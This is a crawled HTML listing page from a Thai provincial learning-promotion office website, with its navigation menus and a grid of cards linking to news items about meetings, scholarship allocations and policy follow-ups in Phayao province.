

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phayao.nfe.go.th/news_pr_alll.php?n=&Page=11
body_size: 58977
content:
<html>
<head>
<title>E-book All</title>
<meta property="og:type"          content="" />
<meta property="og:title"         content="" />
<meta property="og:description"   content="" />
</head>
<body>
	<div>
	</br></br></br></br>
        <div class="container">
			<div>﻿﻿<!DOCTYPE html>
<html lang="en">
<head>
<base href="http://phayao.nfe.go.th" />
<meta charset="UTF-8">
<meta name="description" content="สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา ">
<meta name="keywords" content="สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา " />	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- The above 4 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <!-- Title  -->
<title> สำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา </title>

<link rel="shortcut icon" href="logo.png" />
    <!-- Favicon  -->
<link rel="icon" href="logo.png">
<link href="https://fonts.googleapis.com/css?family=Kanit&display=swap" rel="stylesheet">
<link rel="apple-touch-icon" sizes="60x60" href="logo.png">
<link rel="apple-touch-icon" sizes="72x72" href="logo.png">
<link rel="apple-touch-icon" sizes="76x76" href="logo.png">
<link rel="apple-touch-icon" sizes="114x114" href="logo.png">
<link rel="apple-touch-icon" sizes="120x120" href="logo.png">
<link rel="apple-touch-icon" sizes="144x144" href="logo.png">
<link rel="apple-touch-icon" sizes="152x152" href="logo.png">
<link rel="apple-touch-icon" sizes="180x180" href="logo.png">
<link rel="icon" type="image/png" sizes="192x192"  href="logo.png">
<link rel="icon" type="image/png" sizes="32x32" href="logo.png">
<link rel="icon" type="image/png" sizes="96x96" href="logo.png">
<link rel="icon" type="image/png" sizes="16x16" href="logo.png"> 
    <!-- Style CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">
<link rel="stylesheet" href="style.css">


</head>
<style type="text/css">
body,a,b,span,li,ul,div {
  font-family: 'Kanit';
   font-size : 12.5px;
}
.nav-link{
	  color : #ffffff;
}


</style>
<body>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a07d15e1394dd70"></script>
	
    <header class="header-area" >
            <div class="row" >		
                <div class="col-12">
					<div class="col-12" style="background-color:#FFFFFF;"> <!-- d-none d-sm-block =ไม่ให้แสดงผล-->
						<div class="row">
							<div class="col-2 "><center><img src="img/headp.png" width="100"></center></div>
							<div class="col-4  d-none d-sm-block"></div>
							<div class="col-6  d-none d-sm-block">
									<div class="row" style="width:100px;">
										<div class="col-3">  </div>
										<div class="col-3"></div>
										<div class="col-3"></div>
										<div class="col-3"></div>
									</div>								
									<div class="row">
										<div class="col-2"></div>
										<div class="col-10">
											<div class="row">
												<div class="col-3" style="font-size:15px;"><span class="glyphicon glyphicon-envelope"></span> PYONFE MAIL</div>
												<div class="col-2" style="font-size:15px;"><span class="glyphicon glyphicon-cd"></span> มีเดีย</div>
												<div class="col-2" style="font-size:15px;"><span class="glyphicon glyphicon-user"></span>  ล็อกอิน</div>
												<div class="col-1" style="font-size:14px;"><img src="img/en.png"></div>
												<div class="col-1" style="font-size:14px;"><img src="img/th.png"></div>
											</div>
										</div>
									</div>						
							</div>
						</div>
					</div>
                    <nav class="navbar navbar-expand-lg"  style="background-color:#660066;">
                        <!-- Logo 
                        <a class="navbar-brand" href="index.php"><img src="img/core-img/https://library.krukorsornor.com/img/logo.png" alt="Logo"></a>
                      -->  <!-- Navbar Toggler -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#worldNav" aria-controls="worldNav" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
                        <!-- Navbar -->
                        <div class="collapse navbar-collapse" id="worldNav">
                            <ul class="navbar-nav ml-auto">
                                <li class="nav-item ">
                                    <a class="nav-link" href="index.php">หน้าหลัก </a>
                                </li>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >เกี่ยวกับหน่วยงาน										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/1/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ประวัติสำนักงาน สกร.จังหวัดพะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/2/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ทำเนียบผู้บริหาร สกร. (ระดับสูง)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/3/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ทำเนียบผู้บริหาร สกร.จังหวัดพะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/4/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ตราสัญลักษณ์ประจำ สกร.พะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/5/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> โครงสร้างสำนักงานส่งเสริมการเรียนรู้ประจำจังหวัดพะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/6/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> วิสัยทัศน์ พันธกิจ ยุทธศาสตร์ 																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/7/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ภารกิจ บทบาทหน้าที่																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://drive.google.com/file/d/1hWrvDXDBYdakTn2vGX1XYxCpwLRgPwsl/view?usp=sharing" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ยุทธศาสตร์และจุดเน้น สกร.																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/59/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> รูปภาพกิจกรรม																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >หน่วยงานในสังกัดฯ										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://ck-nfe.com/wordpress/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอเชียงคำ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://pongphayaonfe.blogspot.com/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอปง																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://dktnfe.com/main/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอดอกคำใต้																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://www.chunnfe.ac.th/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอจุน																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://www.cmpdole.ac.th" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอเชียงม่วน																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://www.facebook.com/PhuSang.nfe" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอภูซาง																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://pkynfe.com/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอภูกามยาว																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://www.facebook.com/profile.php?id=100027482091080" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอแม่ใจ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://dolemp.ac.th/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับอำเภอเมืองพะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/sscpyo/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์การเรียนรู้ชุมชนชาวไทยภูเขา (ศศช.) ในสังกัดฯ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/tumbun/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ส่งเสริมการเรียนรู้ระดับตำบลในสังกัดฯ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/library/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ห้องสมุดประชาชนในสังกัด																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >ข้อมูลทางกฎหมาย										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/20/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> พระราชบัญญัติ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/21/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> คำสั่ง หัวหน้าคณะรักษาความสงบแห่งชาติ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/22/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> พระราชกฤษฎีกา พระราชกำหนด																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/23/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระเบียบ ข้อบังคับ และคำสั่ง																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/24/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กฎกระทรวง																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/25/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระเบียบกี่ยวกับการเงิน บัญชี พัสดุ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/44/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระเบียบเกี่ยวกับการจัดกาารศึกษา กศน																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/55/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ประกาศกรมส่งเสริมการเรียนรู้																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/56/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> คำสั่งกรมส่งเสริมการเรียนรู้																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >สารสนเทศทางการศึกษา										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://1.179.167.251/eoffice/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบหนังสือราชการออนไลน์ (E-Office)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://1.179.167.251/budget2568/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบบริหารงบประมาณออนไลน์ (E-Budget) 2568																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://1.179.167.251/e_person/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบบุคลากรออนไลน์ (E-person)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://1.179.167.251/e_salary/slip_for_you.php" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบบสลิปเงินเดือนออนไลน์ (E-Saraly)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://1.179.167.251/register/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบผู้จบหลักสูตรโรงเรียนผู้ใหญ่ (E-Register)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://202.29.172.133/DSMIS/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบฐานข้อมูลเพื่อการบริหารจัดการ (DMIS)																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/60/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ระบบจองห้องประชุมฯ																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >เอกสารกลุ่มงาน										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/35/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มอำนวยการ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/37/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มส่งเสริมการเรียนรู้เพื่อคุณวุฒิตามระดับ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/38/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มส่งเสริมการเรียนรู้เพื่อพัฒนาตนเอง																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/39/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มส่งเสริมการเรียนรู้ตลอดชีวิต																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/40/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มนิเทศ ติดตามและประเมินผลการจัดการศึกษา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/46/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> แบบฟอร์ม คำร้อง ต่างๆ																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="https://sites.google.com/view/planoniephayao/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> กลุ่มยุทธศาสตร์และการพัฒนา																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >คลังความรู้ สกร.พะเยา										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://phayao.nfe.go.th/book_cat_all.php?n=11" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์ MOE Sefety Center																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://online.krookorsornor.com/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ศูนย์การเรียนออนไลน์ กศน.พะเยา																				</a>
								</li>
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/43/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ห้องสมุดประชาชนออนไลน์ (E-Library)																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >ผลงานทางวิชาการ										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="http://phayaonfe.krookorsornor.com/book_cat_vicakan.php?n=5" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> เอกสารวิชาการ สกร.จ.พะเยา																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
																	<li class="nav-item dropdown">
									<a class="nav-link dropdown" href=""  id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >ติดต่อเรา										                           
									</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
																	<li class="nav-item">
										<a  class="dropdown-item"  href="/memupyo/49/" class="sf-with-ul" ><i class="fa fa-arrow-circle-right"> </i> ติดต่อเรา																				</a>
								</li>
																	<li class="nav-item">
								
								</li>
							</ul>
											
                            </ul>							
                        </div>
                    </nav>
                </div>
            </div>
</header>
</body>	
	</div>
			<div><div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
  <ol class="carousel-indicators">
    <li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
    <li data-target="#carouselExampleIndicators" data-slide-to="1"></li>
	<li data-target="#carouselExampleIndicators" data-slide-to="2"></li>
	<li data-target="#carouselExampleIndicators" data-slide-to="3"></li>
  </ol>
 <!-- ***banner website OK....Facebook??  ***-->
  <div class="carousel-inner">
    <div class="carousel-item active">
      <a href="#" target="_blank"><img class="d-block w-100" src="/userfiles/images/slider/8_20251025_154507_0007.png" alt="First slide"></a>
    </div>
    <div class="carousel-item">
      <a href="https://www.facebook.com/photo/?fbid=1393475059450386&set=pcb.1393475482783677" target="_blank"><img class="d-block w-100" src="/userfiles/images/slider/show2.jpg" alt="Second slide"></a>
    </div>
	<div class="carousel-item">
      <a href="https://www.facebook.com/photo/?fbid=1317654343699125&set=pcb.1317656133698946" target="_blank"><img class="d-block w-100" src="/userfiles/images/slider/show1.jpg" alt="Second slide"></a>
    </div>
	<div class="carousel-item">
      <a href="#" target="_blank"><img class="d-block w-100" src="/userfiles/images/slider/567.jpg" alt="Second slide"></a>
    </div>
  </div>
   <!-- ***banner website ***-->
  <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div></div>
			<div style="display:block;width:100%;height:3px;overflow:hidden;background-color:#660066;"></div>
            <div class="border" style="display:block;width:100%;overflow:hidden;">
                <div class="col-12 col-lg-12">
					   <div class="world-catagory-area mt-10" style="background-color:#FFFFFF;" >
		<div class="list-group-item" style="background-color:#FFFFFF;"><img src="img/logo.png"><span style="font-size:18px; "> <b> หมวดหมู่หลักสูตรออนไลน์ : รวมทุกบทเรียน</span></div>
            <div class="tab-content" id="myTabContent2">
                <div class="tab-pane fade show active" id="world-tab-10" role="tabpanel" aria-labelledby="tab10">
                    <div class="row">
					
						     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1233" target="_blank"> <img src="/userfiles/images/news/news2568/IMG_2932.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1233" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมพิจารณาผลงานการปฏิบัติงานที่เป็นเลิศของสถานศึกษาในสังกัดฯ ด้านการเรียนรู้ตลอดชีวิต ด้านการเรียนรู้เพื่อพัฒนาตนเอง และด้านการเรียนรู้เพื่อพัฒนาคุ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1232" target="_blank"> <img src="/userfiles/images/news/news2568/250606_25.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1232" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมคณะกรรมการส่งเสริมสวัสดิการและสวัสดิภาพครูและบุคลากรทางการศึกษาจังหวัดพะเยา ครั้งที่ 5/2568...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1231" target="_blank"> <img src="/userfiles//images/news/news2568/IMG_2910.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1231" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมคณะกรรมการพิจารณาจัดสรรทุน โครงการทุนการศึกษาเด็กสภาวะยากลําบากในเขตพื้นที่สูงภาคเหนือ จังหวัดพะเยา ประจําปี 2568 รอบที่ 2 จำนวนทุน 14 ทุน...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1230" target="_blank"> <img src="/userfiles//images/news/news2568/1749089452743.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1230" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมสัมมนาสร้างความเข้าใจ และความร่วมมือกับสถานศึกษาและหน่วยงานที่เกี่ยวข้องในการนําร่องมาตรฐานการใช้เทคโนโลยีดิจิทัลเพื่อการเรียนรู้ ระดับการศึกษาข...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1229" target="_blank"> <img src="/userfiles//images/news/news2568/IMG_2890.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1229" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมติดตามผลการดำเนินงาน การจัดการเรียนรู้บนพื้นที่สูง ประจำปีงบประมาณ พ.ศ. 2568 ไตรมาสที่ 1 และ 2...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,583 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1228" target="_blank"> <img src="/userfiles/images/news/news2568/504071292.jpg" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
                                    <div id="jam" style="margin:5px 5px 5px; width:100%; height:70px;"><a href="onlinedetail.php?n=1228" target="_blank" > <span style="color:black; font-size:15px;" ><b>เรื่อง :</b> ประชุมติดตามการขับเคลื่อนงานตามนโยบายของรัฐมนตรีว่าการกระทรวงศึกษาธิการ (พลตำรวจเอก เพิ่มพูน ชิดชอบ) ครั้งที่ 5/2568 โดยประชุมผ่านทางออนไลน์ ผ่านระบบ ...</span></a> <br> <span style="color:red;"> ( เรียนหลักสูตรนี้แล้ว  1,584 คน)</span></div>
                                </div>
                            </div>
                     
							<div class="col-12 col-md-3">
                                <!-- Single Blog Post -->
                                <div class="single-blog-post wow fadeInUpBig" data-wow-delay="0.2s">
                                    <!-- Post Thumbnail -->
                                    <div class="post-thumbnail">
                                        <a href="onlinedetail.php?n=1227" target="_blank"> <img src="/userfiles/images/news/news2568/IMG_2837.JPG" style="width:100%;height:350px;"></a>
                                            <!-- Catagory -->
                                        <div class="post-cta"><a href="#"><span style="color:#FF0066;"><b>1256010000</b></span></a></div>
                                    </div>
                                    <!-- Post Content -->
